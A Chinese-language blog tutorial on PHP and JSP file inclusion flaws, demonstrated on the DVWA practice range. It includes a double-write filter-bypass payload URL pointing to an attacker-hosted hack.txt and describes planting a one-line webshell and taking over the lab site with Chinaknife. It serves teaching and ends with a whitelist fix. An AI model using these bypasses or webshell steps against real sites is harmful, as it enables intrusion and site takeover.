Web安全-文件包含漏洞



概述



PHP文件包含



本地/远程包含

远程包含与本地包含没有区别,无论是哪种扩展名,只要遵循PHP语法规范,PHP解析器就会对其解析。





文件包含检测



文件包含Shell

如果某个页面确实存在文件包含漏洞后,攻击者是如何利用包含漏洞来攻击Web应用程序的呢?下面将剖析几种常见的攻击方式。





JSP文件包含

JSP包含分为两种:静态包含和动态包含。下面详细介绍这两种包含操作。

静态包含

动态包含

漏洞的修复

【更多文件包含漏洞的学习】:https://www.freebuf.com/articles/web/182280.html

DVWA靶场



下面将在VMware中使用Win 7虚拟机搭建DVWA靶场,进行文件包含漏洞的实战演示:





Win 10 物理机中可访问靶场:

Win 10 物理机中可访问靶场:

以下靶场攻击的演示过程将包括 本地文件包含、远程文件包含、如何利用图片木马(或其他文件如

以下靶场攻击的演示过程将包括 本地文件包含、远程文件包含、如何利用图片木马(或其他文件如.txt)包含生成Shell 等完整的文件包含漏洞利用方式。

LOW



靶场页面如下:



先看LOW级别下low.php源代码:

可以看到,low级别的代码对包含的文件没有进行任何的过滤!这导致我们可以进行包含任意的文件。

下面验证下文件包含漏洞并简单利用:

1、当我们包含一个不存在的文件 123.php ,可以看到发生了报错,并且把网站的路径都给暴露出来了:

2、点击包含靶场提供的文件包含漏洞测试文件

2、点击包含靶场提供的文件包含漏洞测试文件file1.php,可以执行PHP脚本并查看Win 10物理机的本地IP地址:



3、可以在靶场网站后台查看file1.php文件的源码:



4、接下来试着用





4、接下来试着用file协议包含Win 7虚拟机本地的123.txt文件试试:

将成功回显文件内容:

5、最后,将

5、最后,将123.txt文件内容换为php脚本,可成功包含并执行脚本:

接着,咱们试一下 远程文件包含 并在网站路径下生成一句话木马,最终尝试使用菜刀连接木马获得网站的控制权。



1、首先在 Kali 虚拟机中开启Apache服务:

2、Win 10虚拟机访问试试:



3、在Kali虚拟机的 Apache 网站服务器的根目录下创建

3、在Kali虚拟机的 Apache 网站服务器的根目录下创建 hack.txt文件:



4、Win 10物理机访问Kali虚拟机上的远程文件,可成功访问:



5、接下来,使用DVWA靶场包含该远程文件:



6、以上没有任何回显,但是此时在 Win 7 靶机的 DVWA网站的文件包含漏洞的路径下已经自动生成了一句话木马文件



6、以上没有任何回显,但是此时在 Win 7 靶机的 DVWA网站的文件包含漏洞的路径下已经自动生成了一句话木马文件muma.php:



7、Win 10中使用浏览器访问该文件试试:

7、Win 10中使用浏览器访问该文件试试:



8、最后,上菜刀连接木马:

8、最后,上菜刀连接木马:

已获得 Win 7 靶机的网站控制权:

最后关于本地文件包含获得Shell,我们还可以利用DVWA靶场中文件上传漏洞上传图片木马(所包含的脚本语句同上),然后利用文件包含漏洞访问木片木马,最终生成一句话木马并获得Shell,攻击过程与上述类似,此处不再复述。

有兴趣可参见另一篇博文:Web安全-文件上传漏洞,里头在DVWA靶场文件上传漏洞的High级别便是利用图片木马+文件包含漏洞获得Shell。

Medium

老规矩,先查看后台源码:

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>

可以看到,代码使用 str_replace函数对http:// 和 https://关键字进行了过滤,防止了远程包含漏洞的产生,同时也过滤了 ../ 和 ..\ 防止了进行目录切换的本地文件包含。

但是使用 str_replace 函数进行过滤是很不安全的,因为可以使用双写绕过。例如,我们包含 hthttp://tp://IP地址 时,str_replace 函数只会过滤一个 http://,所以最终还是会包含到 http:// 。

所以,我们可以试试访问该链接 http://10.27.25.238:8088/DVWA/vulnerabilities/fi/?=hthttp://tp://10.27.24.101/hack.txt,结果依然可以成功包含了远端的文件,所以我们就可以用一句话木马连接了。过程同上,此处不再演示。

High

先上源代码:

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

High级别的代码对包含的文件名进行了限制,必须为 file* 或者 include.php ,否则会提示报错 Error:File not found。

这个简单,还留下后路了,直接结合文件上传漏洞上传图片木马,然后使用file:///协议包含图片木马,生成一句话木马文件即可。可参见另一篇博文:Web安全-文件上传漏洞,里头在DVWA靶场文件上传漏洞的High级别便是利用图片木马+文件包含漏洞获得Shell。

Impossible

源代码:

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>

可以看到,impossible级别的代码使用了白名单过滤的方法,包含的文件名只能等于白名单中的文件,所以避免了文件包含漏洞的产生!